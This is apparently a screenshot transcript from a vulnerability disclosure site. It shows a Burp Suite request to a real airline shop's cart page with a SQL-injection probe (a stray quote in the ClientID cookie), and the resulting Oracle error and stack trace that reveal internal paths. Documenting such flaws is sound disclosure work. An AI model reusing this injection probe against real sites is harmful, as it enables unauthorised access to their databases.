 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://shop.xiamenair.com ?
Request
Raw Params Headers Hex
GET /cart.aspx HTTP/1.1
Cookie: ASP.NET_SessionId=yusvid455opdjh45hlh30yjd;
ClientID=1'"; keys=ClientID
Referer: http://shop.xiamenair.com/
Host: shop.xiamenair.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
WOW64; Trident/5.0)
Accept: */*
Response
Raw Headers Hex HTML Render
[Exception: ORA-01740: □□□□□□□□□
]
WebSite.DBUtility.DbHelperOra.Query(String SQLString) in
D:\MyWork\X_□□□□\□□□□2014-05\WebSite.DBUtility\DbHelperOra.cs:2
81
WebSite.DAL.Dal_SHOPPINGCARTDETAILED.GetBaseData(String
strWhere, String order, Int32 orderState, Int32 pageSize,
Int32 pageIndex) in
D:\MyWork\X_□□□□\□□□□2014-05\WebSite.DAL\base\Dal_SHOPPINGCARTD
ETAILED.cs:267
WebSite.BLL.Bll_ShoppingCartDetailed.GetBaseData(String
strWhere, String order, Int32 orderState, Int32 pageSize,
Int32 pageIndex) in
D:\MyWork\X_□□□□\□□□□2014-05\WebSite.BLL\Bll_ShoppingCartDetail
ed.cs:43
cart.InfoBind() +117
cart.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr
fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object
sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean
includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint) +627
</pre></code>
www.wooyun.org